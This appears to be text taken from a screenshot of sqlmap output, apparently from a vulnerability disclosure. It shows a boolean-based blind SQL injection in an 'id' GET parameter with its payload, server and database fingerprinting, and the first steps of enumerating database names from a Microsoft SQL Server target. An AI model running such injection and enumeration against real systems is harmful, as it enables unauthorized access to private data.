 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1035 AND 3181=3181
---
[11:49:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:49:43] [INFO] fetching database names
[11:49:43] [INFO] fetching number of databases
[11:49:43] [INFO] resumed: 26
[11:49:43] [INFO] resuming partial value: 0x6200620073006e00
[11:49:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:50:37] [INFO] retrieved: bbsnew
[11:50:37] [INFO] retrieved: 0x43003a005c005500
KALI LINUX™
www.wooyun.org